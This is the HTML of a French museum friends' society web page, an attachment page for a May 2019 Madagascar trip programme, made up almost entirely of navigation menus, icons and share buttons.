			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696e7fe2d6b3e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696e7fe2d6bf1" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696e7fe2d7057" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d8343" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d85a9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d8702" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d880f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d8916" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d8b6a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d8d91" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d8eba" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d9079" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d91e6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d943f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696e7fe2d96a9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696e7fe2d9833" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">programme-quai-branly-madagascar-web</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span><a href="https://www.amisquaibranly.fr/voyage-a-madagascar/">Voyage à Madagascar &#8211; Mai 2019</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">programme-quai-branly-madagascar-web</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-10247" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="10247" class="mk-blog-single post-10247 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">programme-quai-branly-madagascar-web</h2>
	




<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696e7fe2da9b3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="programme-quai-branly-madagascar-web" data-url="https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696e7fe2daafc" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="programme-quai-branly-madagascar-web" data-url="https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696e7fe2dac9f" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="programme-quai-branly-madagascar-web" data-url="https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-696e7fe2dadba" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://www.amisquaibranly.fr/wp-content/uploads/2019/05/programme-quai-branly-madagascar-web-1-pdf.jpg" data-title="programme-quai-branly-madagascar-web" data-url="https://www.amisquaibranly.fr/voyage-a-madagascar/programme-quai-branly-madagascar-web-2/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-696e7fe2daed5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
